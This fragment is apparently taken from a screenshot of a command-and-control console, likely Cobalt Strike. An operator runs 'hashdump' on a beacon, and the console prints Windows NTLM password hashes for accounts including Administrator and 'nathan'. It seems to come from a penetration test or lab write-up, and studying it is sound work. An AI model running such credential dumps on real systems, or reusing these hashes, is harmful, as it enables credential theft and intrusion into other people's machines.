 Event Log X Beacon 169.254.26.15@8352 X Beacon 169.254.26.15@8236 X Credentials X
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
admin:1005:aad3b435b51404eeaad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d3174:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:823893adfad2cda6e1a414f3ebdf58f7:::
nathan:1001:aad3b435b51404eeaad3b435b51404ee:579110c49145015c47ecd267657d3174:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:69a8fa1c7cae069e6db34a4c4c816a31:::